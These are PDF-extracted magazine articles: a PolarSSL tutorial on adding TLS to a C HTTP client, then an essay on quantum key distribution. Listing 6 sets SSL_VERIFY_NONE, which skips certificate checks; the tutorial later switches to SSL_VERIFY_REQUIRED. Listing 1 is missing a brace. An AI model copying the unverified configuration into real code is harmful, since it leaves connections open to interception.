Figure 1. Application stack for SSL/TLS
01/201226
Cryptography Securing your Vital Communications
Listing 1. A simple networking client application
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <string.h>
#include <stdio.h>
#include <netdb.h>
#define SERVER_PORT 80
#define SERVER_NAME "localhost"
#define GET_REQUEST "GET / HTTP/1.0\r\n\r\n"
int main( void )
{
int ret, len, server_fd;
unsigned char buf[1024];
struct sockaddr_in server_addr;
struct hostent *server_host;
/*
* Start the connection
*/
printf( "\n . Connecting to tcp/%s/%4d...",
SERVER_NAME,
SERVER_PORT );
fflush( stdout );
if( ( server_host = gethostbyname( SERVER_NAME ) )
== NULL )
{
printf( " failed\n ! gethostbyname failed\n\n");
goto exit;
}
if( ( server_fd = socket( AF_INET, SOCK_STREAM,
IPPROTO_IP) ) < 0 )
{
printf( " failed\n ! socket returned %d\n\n",
server_fd );
goto exit;
}
memcpy( (void *) &server_addr.sin_addr,
(void *) server_host->h_addr,
server_host->h_length );
server_addr.sin_family = AF_INET;
server_addr.sin_port = htons( SERVER_PORT );
if( ( ret = connect( server_fd, (struct sockaddr *)
&server_addr,
sizeof( server_addr ) ) ) < 0 )
printf( " failed\n ! connect returned %d\n\n",
ret );
goto exit;
}
printf( " ok\n" );
/*
* Write the GET request
*/
printf( " > Write to server:" );
fflush( stdout );
len = sprintf( (char *) buf, GET_REQUEST );
while( ( ret = write( server_fd, buf, len ) ) <= 0 )
{
if( ret != 0 )
{
printf( " failed\n !
write returned %d\n\n", ret );
goto exit;
}
}
len = ret;
printf( " %d bytes written\n\n%s", len, (char *) buf );
/*
* Read the HTTP response
*/
printf( " < Read from server:" );
fflush( stdout );
do
{
len = sizeof( buf ) - 1;
memset( buf, 0, sizeof( buf ) );
ret = read( server_fd, buf, len );
if( ret <= 0 )
{
printf( "failed\n !
ssl_read returned %d\n\n", ret );
break;
}
len = ret;
printf( " %d bytes read\n\n%s",
len, (char *) buf );
}
while( 1 );
close( server_fd );
return( ret );
}

Cryptography Securing your Vital Communications
www.hakin9.org/en 27
• Client Application The Client application uses PolarSSL to abstract
the secure communication from itself.
The precise steps to integrate PolarSSL in your ap-plication are very dependent on the specific compo-nents used above. In this article we will assume a reg-ular Operating System, like Linux, or Windows with in-tegrated BSD-like TCP/IP stack.
SSL/tLS integrationThe most important PolarSSL module for this article is the SSL/TLS module that provides the means to set-up and communicate over a secure communication channel using SSL/TLS. In general, the order of items to do are:
• Initialize an SSL/TLS context. • Perform an SSL/TLS handshake. • Send/receive data. • Notify a peer that a connection is being closed.
In order to perform its function correctly the SSL/TLS module needs to be configured to understand the cur-rent situation. Many aspects of such a channel are set through parameters and callback functions:
• The endpoint role: client or server.• The authentication mode: whether certificate verifica-
tion for the client or server or both should take place.
Listing 2. Additional headers for adding SSL/TLS
#include "polarssl/net.h"
#include "polarssl/ssl.h"
#include "polarssl/entropy.h"
#include "polarssl/ctr_drbg.h"
Listing 3. Variables and initialization of SSL/TLS
entropy_context entropy;
ctr_drbg_context ctr_drbg;
ssl_context ssl;
ssl_session ssn;
char *pers = "ssl_example";
entropy_init( &entropy );
if( ( ret = ctr_drbg_init( &ctr_drbg, entropy_func, &entropy,
(unsigned char *) pers, strlen( pers ) ) ) != 0 )
{
printf( " failed\n ! ctr_drbg_init returned %d\n", ret );
goto exit;
}
memset( &ssn, 0, sizeof( ssl_session ) );
memset( &ssl, 0, sizeof( ssl_context ) );
Listing 4. Original code for setting up a network connection
if( ( server_host = gethostbyname( SERVER_NAME ) ) == NULL )
goto exit;
if( ( server_fd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP) ) < 0 )
goto exit;
memcpy( (void *) &server_addr.sin_addr, (void *) server_host->h_addr,
server_host->h_length );
server_addr.sin_family = AF_INET;
server_addr.sin_port = htons( SERVER_PORT );
if( ( ret = connect( server_fd, (struct sockaddr *) &server_addr,
sizeof( server_addr ) ) ) < 0 )
goto exit;

01/201228
Cryptography Securing your Vital Communications
• The host-to-host communication channel: send and receive functions.
• The random number generator (RNG) function to use.
• The ciphersuites that are used. • A certificate verification function. • Session control: session get and set functions. • X.509 parameters for certificate-handling and key ex-
change.
PolarSSL can be used to create an SSL/TLS serv-er and client as it provides a framework to setup and communicate through an SSL/TLS communication channel. The SSL/TLS part relies directly on the cer-tificate parsing, symmetric and asymmetric encryption and hashing modules of the library. No external de-pendencies are required.
Example ClientSo let’s get down to business. We’ve talked a bit about the theory behind SSL/TLS and about PolarSSL. But the proof is in the pudding.
Let’s assume we have a simple network client that tries to open a connection to an HTTP server and read the default page. That application would probably look something like Listing 1.
This is a very simple networked client application on a Linux operating system that does nothing more than set up all the network connectivity, opening a connec-tion on port 80 (HTTP) to a server. In this case the cli-ent has localhost hardcoded as the server it connects to. After a connection is established, the client writes out a very basic HTTP GET request for the main page on the server and reads the result until nothing more is sent by the server. You probably can’t make it more simple than this. Then again, it does not need to be more complex, as all important aspects that you have in your own application are here as well.
adding Secure CommunicationSo now our task is to make sure that this simple HTTP client application can talk to a more secure HTTPS server. Adding SSL/TLS to an application requires a number of modi-fications. The main modifications are the set-up, con-figuration and teardown of the SSL contexts and struc-tures. Smaller changes are those made to the network functions for connecting to a server, reading and writing data.
SetupIn order to set-up the SSL/TLS module we require a good random number generator and a SSL context and SSL session store. The random number generator is very important since this provides the basis for the se-cret key we wish to establish. For random number gen-eration PolarSSL mainly uses the CTR_DRBG random number generator based on AES-256 in counter mode. The CTR_DRBG random generator is based on a NIST standard (NIST SP 800-90) and makes use of an en-tropy gatherer that uses operating system specific and generic pools of random to create the best possible ran-dom on a system.
To integrate this into the application we have to add some additional headers shown in Listing 2.
After we added the required headers, we can add the required variables and the initialization of the structures as shows in Listing 3. The personalization string pers is something that the CTR_DRBG random generator uses to be as unique as possible. It is therefore advised to create a unique string for your application code.
SSL ConnectionIn our generic TCP/IP client application (Figure 1), the application handles the socket() and connect() calls. But now we’d like PolarSSL to handle setting up the un-derlying connection. PolarSSL generally abstracts this inside its Network Layer (net.c). Thus the code in List-ing 4. gets simplified as it’s replaced by the code in List-ing 5.
SSL/tLS ConfigurationNow that the low level socket connection is up and run-ning, we should configure the SSL/TLS layer. As de-scribed earlier, we have to configure how the SSL/TLS layer has to interact on the established connection.
Configuring the endpoint status of the module deter-mines if the SSL/TLS layer will act as a server (SSL_IS_SERVER) or a client (SSL_IS_CLIENT).
The authentication mode for the module de-termines how strict the certificates that are pre-sented are checked. In case we use SSL_VERI-FY_NONE, this side does not check the certificate if it receives one. If we use SSL_VERIFY_OPTIONAL, this side will check the certificate if it receives one, but
Listing 6. Configuring the SSL/TLS layer
ssl_set_endpoint( &ssl, SSL_IS_CLIENT );
ssl_set_authmode( &ssl, SSL_VERIFY_NONE );
ssl_set_rng( &ssl, ctr_drbg_random, &ctr_drbg );
ssl_set_dbg( &ssl, my_debug, stdout );
ssl_set_bio( &ssl, net_recv, &server_fd,
net_send, &server_fd );
ssl_set_ciphersuites( &ssl, ssl_default_
ciphersuites );
ssl_set_session( &ssl, 1, 600, &ssn );

Cryptography Securing your Vital Communications
www.hakin9.org/en 29
does not care if it does not. In case we use SSL_VER-IFY_REQUIRED, we only continue with the connection if we receive and can verify the certificate.
The SSL/TLS layer needs to know which ciphersuites the application should accept for securing its connec-tion. If the client specifies more than one, the server has the final say in which ciphersuite is used. By default on-ly acceptably strong suites are enabled in the provided ssl_default_ciphersuites list.
To wrap things up, we have to set up the session cache as well.
With the code in Listing 6 we configure the mod-ule as a client that does not check the certificate it re-ceives. In addition, it uses the initialized CTR_DRBG random generator, a simple debug callback function and we provide it with the input and output functions it needs to use for sending out network traffic. These
functions (net_recv and net_send) are generic wrap-pers around the BSD TCP/IP stack. We default to the standard ciphersuite list and do a generic setup of the session cache.
reading and writing dataAfter all configuration is done, we just need to make sure that our application talks to the network via the SSL/TLS layer. This is actually the easiest part of the entire process.
For writing to the network layer:
while( ( ret = write( server_fd, buf, len ) ) <= 0 )
becomes
while( ( ret = ssl_write( &ssl, buf, len ) ) <= 0 )
Listing 7. Adding client certificate, key and trusted CA certificate to SSL/TLS client
// Add in Listing 3
//
x509_cert cacert;
x509_cert clicert;
rsa_context rsa;
memset( &cacert, 0, sizeof( x509_cert ) );
memset( &clicert, 0, sizeof( x509_cert ) );
memset( &rsa, 0, sizeof( rsa_context ) );
if( ( ret = x509parse_crtfile( &clicert, crtfilename ) ) != 0 )
{
printf( " failed\n ! x509parse_crtfile returned %d\n\n", ret );
goto exit;
}
if( ( ret = x509parse_keyfile( &rsa, keyfilename, "" ) ) != 0 )
{
printf( " failed\n ! x509parse_keyfile returned %d\n\n", ret );
goto exit;
}
if( ( ret = x509parse_crtfile( &cacert, cafilename ) ) != 0 )
{
printf( " failed\n ! x509parse_crtfile returned %d\n\n", ret );
goto exit;
}
// Add in Listing 6
//
ssl_set_ca_chain( &ssl, &cacert, NULL, NULL );
ssl_set_own_cert( &ssl, &clicert, &rsa );

01/201230
Cryptography
For reading from the network layer:
ret = read( server_fd, buf, len );
becomes
ret = ssl_read( &ssl, buf, len );
teardownAfter the SSL/TLS connection closes from the oth-er side, or if our application wants to exit, we need to cleanly tear down the connection and destroy any SSL/TLS related information.
So we need to replace the existing close function with the code from”:
net_close( server_fd );
ssl_free( &ssl );
Further additionWith that final change, we are done. After changing SERVER_PORT to 443, compiling this application and linking it to the PolarSSL library, we now have an appli-cation that can talk basic HTTPS to a web server. The final code is also available as ssl_client1.c in the source code of the library itself.
But these are just the basics. If we want to make sure that both sides know they can trust each other, we need to add client and server certificates so that each side can verify the other. We did not dive into the matter of certificates and the often complex CA structures behind them in the introduction and we won’t do so here. But let’s look at the changes needed to integrate into the cli-ent the client certificate, its key and the CA certificate it trusts. We would need to add the variables to hold the certificates and the key, then we need to read in the cer-tificates and the key and then tell the framework how to use them. The additional code required for Listing 3 and Listing 6 can be seen in Listing 7.
Of course we need to make sure that crtfilename, keyfilename and cafilename are properly set to the file-names we want to use for each respectively.
If we now change the parameter of ssl_set_auth-mode() in Listing 6 to SSL_VERIFY_REQUIRED, we require that we get a server certificate and trust it as well. A fully configurable version of the client applica-tion that handles the command line can be found as ssl_client2.c in the source code of the library.
If we want to convert a network connected server ap-plication as well, we need to make similar changes to that application. We will not dive into that in this article, but it suffices to say that the changes are comparable to the changes on the client side. A simple single-threaded example is available as ssl_server.c in the source code of the library.
ConclusionIn this concise article we have learned how to insert secure communications into a simple network con-nected client. PolarSSL was used and with only mini-mal changes (about +30 lines, -12 lines), we created a full-fledged SSL/TLS-enabled application. With the additional lines from Listing 8 we even added client certificates and required verification for the server cer-tificate.
Of course there are situations where you are code-size or memory-constrained. In that case it’s often ben-eficial to create a non-standard communication channel using only the basic cryptographic building blocks that PolarSSL can provide. But beware that this is a hard thing to do correctly. Cryptography is easy to do wrong and it’s hard to see if that is the case. In the majority of cases using SSL/TLS is preferable.
I trust you now have the ability to add secure channels to your own code in the future and can prevent snoop-ing on your important data channels. Good luck!
pauL BakkErPaul Bakker(32) is a long-time tech-en-thusiast with an interest in the securi-ty-arena, cryptography and entrepre-neurship. His company Offspark advis-es government and commercial clients in the areas of cyber security, secure de-sign, cryptography and secure develop-ment. He loves sharing his vision, pro-viding advice and giving presentations
to diverse groups.Aside from dabbling in IT and security, Paul is passionate about helping startups and entrepreneurs. As an Angel inves-tor he advises on issues ranging from technology choices to building traction and business models.From 2002 to 2011 Paul had a full-time employment with the leading Dutch security company Fox-IT1. Paul led the Crypto & High Security department of Fox-IT for over 5 years, where as an active management member he was involved in military, govern-ment and general classified projects. In addition he was an active member in the development of numerous high-security products and solutions for the national security arena, including NATO and EU environments.


01/201232
Cryptography Quantum Key Distribution For Next generation Networks
The aim of this paper is not to describe how QKD works but rather to demonstrate the importance for ICT, risk, and security managers in depend-
ing upon more reliable cryptographic solutions that of-ten are not particularly well understood from a technical perspective. The significance of the focus on the usabil-ity of QKD is underlined by succinctly presenting some real-life examples of use and by emphasising the poten-tial added value when QKD is integrated into network architectures in native mode.
Information Security Management in modern organisationsManaging information security in a dynamic and occa-sionally chaotic operational environment can be a very difficult task for security practitioners. To reduce the complexity of the management task, managers have to depend upon reliable technical tools. Quantum key dis-tribution (QKD) can provide a partial answer, particular-ly with respect to the confidentiality constraint (figure 1).
A risk-management process has to include consid-eration of all risk components in order to choose or to propose the most appropriate countermeasures. As a consequence of being concerned by the costs that coun-termeasures generate, security managers have to per-form cost-benefit analyses in order to spend their limited resources in the most appropriate way to generate the best possible results. This requires proactivity and means reducing risks and their impacts by decreasing the num-ber of vulnerabilities. To mention only two examples of vulnerabilities, nowadays security managers need to be aware that SHA-1 was broken in 2005, and that the RSA SecureID two-factor authentication solution was compro-mised in 2011. Reducing cryptographic vulnerabilities is
therefore becoming a crucial part of any risk management and information security approach. In the same way, se-curity managers should consider some of the following questions when planning security investment:
• Will confidential data encrypted by classical crypto-graphic mechanisms still remain confidential in the long term?
• How long will confidential data that are considered as secure today actually stay confidential?
• How long could encrypted data stay secure, given that secret keys can be compromised?
• How can genuinely random numbers be generated to create secret keys that by definition will have a higher level of non-predictability key and thus help avoid replay attacks?
• How can threats against cryptographic mecha-nisms be diminished?
• How can vulnerabilities related to data confidentiali-ty be decreased?
The answers of these questions can be found by in-tegrating quantum technologies into existing crypto-graphic mechanisms, in order to minimize the problem of the creation and distribution of keys which, until to-day, has been the most crucial problem that the cryp-tography community has had to face when proposing secure tools for ensuring confidentiality over unreliable transmission systems.
Quantum Key Distribution (QKD) as a facilitator for information security managers Currently, unauthorised third parties routinely and sys-tematically attack communications and data transmitted
Quantum Key Distribution For Next generation NetworksThe generation and distribution of cryptographic keys constitute a major weakness of all currently commercially available cryptographic solutions. Accordingly, when organizations deal with critical and confidential data, truly reliable mechanisms for the transmission of secrets need to be employed. This article demonstrates how Quantum Key Distribution (QKD) will contribute towards answering this need and reinforcing the confidence of security managers in cryptographic mechanisms.

CRYPTOGRAPHY Quantum Key Distribution For Next Generation Networks
www.hakin9.org/en 33
ICT security management has to work on (Figure 1):
• Many stakeholders (policy team, compliance de-partment, human resources department, IT depart-ment, etc.) all of whom are concerned with busi-ness functions and procedures;
• Some operational stages which include the imple-mentation and testing of controls, physical and or-ganizational safeguards, incident handling involv-ing developers, the system administrators response team, project teams, etc.
• A number of auditing, evaluation, knowledge, and awareness processes in which auditors, trainers, experts, etc are involved.
In common with other pervasive domains of internal control, the creation and maintenance of the security architecture has to integrate a great number of com-ponents such as technical, human, organizational, and legal elements. It has to fulfil a number of functions lo-cated in many levels and using a wide range of the or-ganisation’s skills and resources.
Moreover, a number of regulations have emerged in several sectors of activity that oblige conformity from in-stitutions. The requirement to respect various legal con-straints in respect of information technology security reinforces the need to implement technical security mea-sures that contribute to minimizing the legal risk taken by the institution when dealing with digital information.
Without pretending to be exhaustive, mention can be made for example of the Sarbanes-Oxley Act, the Ba-sel II Agreement, the Gramm-Leach-Bliley Act (GLBA), the Health Insurance Portability and Accountability Act (HIPAA) or the EU’s Privacy and Electronic Communi-cations (Directive 2002/58) and Data Protection Direc-tive (Directive 95/46/EC), EuroSox, etc.
The accountability, confidentiality, and integrity of da-ta are required in several regulations, especially for fi-nancial institutions, although without specifying the kind
over public networks. Even encrypted data can have their confidentiality breached and are completely vul-nerable to the cryptanalytic power and determination of some specific actors. Every day, attempts are made to degrade strong cryptography into weak. At the same time, confidence in public key infrastructure or certifica-tion authorities (CA) can only ever be relative (as digital certificates can be corrupted or forged, or, even worse, illegally issued by a dishonest CA, key escrow recov-ery systems exist). Even cryptographic procedures that are currently considered to be secure are becoming in-creasingly vulnerable with the development of comput-ing power and capacity and cryptographic know-how.
Public key cryptography, which is widely used at the moment and the security of which is based on algo-rithmic and mathematical complexity, could be under threat. It could become obsolete if advantage is taken of the virtualisation of cryptographic processes through cloud facilities exploited by malevolent entities. In light of this, it is incumbent upon technique- and risk-aware organisations to constantly be looking for up-to-date methods to protect their digital assets in order to be competitive and to ensure both business continuity and their reputations. Enterprises that use cryptography to protect against well-funded threats will need to develop mitigation plans in respect of stronger techniques, on the basis of appropriate cost-benefit analyses.
An issue that has to be considered in the area of ICT security management is that security managers have to deal with multiple subjects (technical, economical, ethical, legal, and managerial), which often means that multiple issues are resolved in multiple ways. Security issues are some of the deepest organizational issues, requiring the mobilization of elements of all the organi-zation’s resources and the involvement of other parties.
Figure 1. Quantum key distribution (QKD) in the production chain of information security
Figure 2. Fundamental information security fundamental components to achieve business success

01/201234
CRYPTOGRAPHY Quantum Key Distribution For Next Generation Networks
of technology to be used to satisfy these criteria or the kind of security technology fulfilling these requirements. Most often, regulations refer only to protecting informa-tional assets in the best way, a requirement open to dif-ferent interpretations.
Many kinds of organizations are concerned by these regulations that define various requirements in respect of information risk without specifying them in any detail. These regulations do impact, directly or indirectly, the way an information system is managed and how infor-mation security is operated.
As was seen in the responses to the introduction to SOX, for example, some organisations consider the need for compliance as being a catalyst for resolving long-overlooked security problems, but at the same time the need to satisfy regulatory requirements in-creases the complexity level of the information security management process.
For some organisations, QKD could be seen as part of an alternative solution for demanding users. It could contribute to enhance their competitive and reputation advantage by ensuring long-term confidentiality and helping them to be complaint with relevant regulations. QKD can be reasonably combined with other security techniques to contribute to the security of information infrastructures. As will be described in Section 3 below, in the near future QKD could be integrated in native mode into backbone infrastructures as a component of an improved security landscape which, in the right circumstances and implemented in the right way, could prove to be a cost-effective and efficient contribution to-wards improved security.
From experimental proposition to market solutionsSince the first practical demonstration of quantum key distribution (QKD) over a distance of few centimetres performed by Bennet et al in 1993, research and experi-mental technology has demonstrated ample progress, so that significantly increased key rates and distances can be achieved with contemporary systems. Today, quan-tum key distribution is no longer confined to large optical tables in laboratories; systems are available and capable of automated continuous operation using readily avail-able standard telecom fibres. There is a shift of interest in QKD systems and their scope for usability nowadays covers not only the areas of physics applications but also questions of interest to ICT security managers (Figure 3).
The practical application of QKD technology for se-curing digital communication has already been demon-strated in several experiments and exhibitions over the last decade [1,2,3]. Yet examples of actual deployment of QKD in a commercial setting are very scarce. One pio-neering real world application is the secure link between a ballot counting centre and a government data centre in Geneva [4], which has been in service during several elections, starting with parliamentary elections in 2007. Another production application is located in Durban, South Africa, where several links in a metropolitan area backbone are secured on a daily basis using QKD keys [5]. There are also indications of more systems being de-ployed for testing and also regular operation in financial institutions and defence data networks – a sector which usually does not publish details of its security systems
The first attempt to validate the practical applicabil-ity of quantum key distribution was carried out in the four-year project SECOQC (Development of a Global Network for Secure Communication based on Quan-tum Cryptography) of the 6th Framework Programme of the European Community. Six technologically differ-ent systems were operated under realistic assumptions in a quantum key distribution network in Vienna in au-tumn 2008, feeding user level applications with highly secure cryptographic keys. This world premiere attract-ed worldwide attention [2].
Although QKD systems today appear mature com-pared to the first experimental realizations, more tech-nical improvement is required before a wide scale real-
Figure 3. A shift in QKD perspectives
Figure 4. A data link layer use of QKD to enhance security of backup operations

Cryptography Quantum Key Distribution For Next generation Networks
www.hakin9.org/en 35
Figure 5. Examples of QKD uses for enterprise metropolitan area network and for securing key server

01/201236
Cryptography Quantum Key Distribution For Next generation Networks
world deployment for qualified use can be considered. Moreover, QKD systems need to be compatible with ex-isting interfaces for handling cryptographic keys. They need to be compatible with system and service man-agement procedures within ICT infrastructures.
As regards functionality, QKD can be regarded as so-called cryptographic. Cryptographic primitives are low-level building blocks for implementing cryptographic systems to offer security services, such as, for example:
• encryption (confidentiality);• authentication (integrity, proof of origin);• key distribution;• digital signature scheme (proof of origin, integrity,
non repudiation);• other primitives for commitment schemes, oblivious
transfer, etc.
In practical applications, QKD usually delivers the cryp-tographic keys subsequently used by other crypto prim-itives. It should be noted here that the secure combina-tion of cryptographic primitives (and the composition of cryptographic protocols) is an issue that has to be eval-uated carefully. It shall only be hinted here that the over-all security of a cryptographic system is usually deter-mined by the security of its weakest link.
The integration of QKD can be carried out for example directly into high-level applications, into transport layer TLS/SSL enabled with QKD session keys, integrated in the Network Layer within IPSec/IKE (which can use a QKD subsystem for security associations), or at the Da-ta Link Layer within the Point to Point Protocol and its variants [12, 13, 14].
QKD integrated into the Data Link layer can satisfy securi-ty needs in relation to offsite backup and business continuity (Figure 4).
Integrated at the Transport or Network level, QKD can help resolving the problem of the protection of key distri-bution channels between data centres and their clients for authentication purposes (Figure 5 (a)), or to pro-tect the channels over which encryption systems (cli-
ents) that consume cryptographic keys access a cryp-tographic key server that creates and manages keys (Figure 5 (b)), for example.
When we look at potential customers of QKD, there could be multiple stages of customers in a typical sup-ply chain for QKD, ranging from vendors to integrators, service providers, and end users. We have identified a group of owners of QKD systems and communication infrastructures (i.e., fibres), among them governments, financial entities, communication service providers, critical infrastructure providers, and military agencies. These owners between them manage all the hardware and software.
Another group is the so-called end users who buy a service from a service provider. Examples are en-terprises of all sizes, private individuals, and possibly also entities from the owners group subscribing to a security service. A third group of potential customers in-cludes the community, unions of member states, and governments who strive for the ultimate goal of provid-ing reliable and resilient information infrastructures for themselves to enable more effective inter- and intra-governmental communications. In such a new genera-tion Internet, QKD can have its specific areas of appli-cation, side by side with other cryptographic techniques and primitives [10, 11].
In this context QKD can be used for security servic-es between the nodes of a backbone network to en-hance the security level, especially the authentication of the links between the nodes, such that no unauthor-ized nodes can be inserted undetected. Otherwise, QKD may be used to provide a resource that can be used as a service by the carrier/network operator. Es-sentially QKD could be seen as a point of departure for changing security paradigms: as small challenges in the overall process are met by the application of such tech-nologies, resources can be directed to newer and wider strategic challenges.
Moreover, last mile Passive Optical Networks (PONs) need encryption because the entire downstream can be seen by all endpoints, or optical network units (ONUs). As
Figure 6. QKD in Passive Optical Networks for High Security Access Network

Cryptography Quantum Key Distribution For Next generation Networks
www.hakin9.org/en 37
PONs are also transparent for quantum information QKD can be useful for providing communication security and be implemented in an ‘asymmetrical setup’ (one source, many detectors, or the other way around) (Figure 6).
We can also mention that QKD can be used in free space communication (long haul service) to facilitate high-ly secure key distribution between far remote sites without specific trust assumptions about intermediary nodes.
These examples of usage cases for QKD applications should be developed in further depth and lead to show-casing its added value for security systems in order to foster market creation and convince a wider public of their usability for next generation networks.
the added value of standardizationThe qualified practical use of QKD requires that its users trust QKD systems, which is usually achieved through a complex assurance procedure including se-curity specification, evaluation, and certification accord-ing to a standardized methodology. An element that is specifically required for the security certification of QKD systems is a framework for the underlying theoretical proofs of information security, which again requires standardized properties of optical components, like photon sources and detectors.
QKD Standardization would contribute to shifting from a technical innovation to market solution by enabling the dependable practical application of QKD as part of se-curity solutions through the development of standards for interfaces, as well as for the qualification of QKD system components and the security certification of en-tire QKD systems.
Practical applications would be supported by a secu-rity certification scheme for QKD systems and the de-velopment of a reference model for business applica-tion [7]. The latter activity includes the development of use cases for the practical and commercial application of QKD systems with two main goals: to identify and ad-vertise possible areas of application for QKD and to de-rive specific requirements for QKD systems [8].
Of course, the development of the tools needed for reli-able certification and the achievement of an appropriate level of maturity in the use of this technology is a process that will not be completed overnight. As with all techno-logical advances, the wider adoption of QKD will require that the lead is taken by a small number of pioneering organisations who are prepared to invest on the basis of the potential of the technology and share the practical re-sults of their efforts with the research community.
